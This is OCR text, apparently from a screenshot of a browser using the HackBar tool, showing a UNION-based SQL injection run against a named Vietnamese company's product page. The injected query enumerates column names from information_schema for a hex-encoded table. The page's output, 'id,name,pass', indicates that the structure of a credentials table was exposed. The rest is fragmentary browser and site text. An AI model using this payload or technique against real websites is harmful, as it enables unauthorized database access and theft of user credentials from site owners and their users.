 Firefox
Công ty tnhh MTV cơ khí xây dựng Hiếu...
cokhihieuphat.com/vn/chitietsanpham.php?pages=sanpham&id=-97 UNION SELECT 1,2,3,4,5,group_concat(column_name) ,7,8,9,10,11,12,13,14,15 from informatic
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://cokhihieuphat.com/vn/
anpham&id=-97 UNION SELECT 1,2,3,4,5,group_concat(column_name) ,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_schema=database() and
table_name=0x7461696b686f6
Base64 Encode
Base64 Decode
URLencode
URLdecode
HEX Encoding
HEX Decoding
String to 00ff00ff
String to 00.ff.00.ff
String to
INT to HEX
String to 00ff00ff
Enable Post data
Ena
Additional plugins are required to display all t
Install Missing Plugin
Thời tiết
Giá vàng
Chứng khoán
Truyền hình
Xổ số kiến thiết
Lượt truy cập
Đang online : 1
Hôm nay : 51
Lượt truy cập: 16951
id,name,pass
SẢN PHẨM KHÁC: